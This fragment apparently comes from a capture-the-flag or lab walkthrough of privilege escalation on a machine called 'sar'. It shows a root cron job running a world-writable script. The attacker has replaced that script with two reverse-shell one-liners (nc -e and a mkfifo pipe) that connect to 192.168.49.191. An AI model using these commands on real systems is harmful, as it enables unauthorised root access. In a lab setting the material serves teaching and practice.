 #
*/5  *    * * *   root    cd /var/www/html/ && sudo ./finally.sh
www-data@sar:/var/www/html$ ls -al
total 40
drwxr-xr-x 3 www-data www-data  4096 Sep 24 01:01 .
drwxr-xr-x 5 www-data www-data  4096 Sep 24 00:28 ..
-rwxr-xr-x 1 root     root        22 Oct 20  2019 finally.sh
-rw-r--r-- 1 www-data www-data 10918 Oct 20  2019 index.html
-rw-r--r-- 1 www-data www-data    21 Oct 20  2019 phpinfo.php
-rw-r--r-- 1 root     root         9 Oct 21  2019 robots.txt
drwxr-xr-x 4 www-data www-data  4096 Oct 20  2019 sar2HTML
-rwxrwxrwx 1 www-data www-data   145 Sep 24 01:01 write.sh
www-data@sar:/var/www/html$ cat finally.sh
#!/bin/sh

./write.sh
www-data@sar:/var/www/html$ cat write.sh
#!/bin/sh
nc -e /bin/sh 192.168.49.191 1235
touch /tmp/gateway
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 192.168.49.191 1235 >/tmp/f
www-data@sar:/var/www/html$
Log
cronjob.sh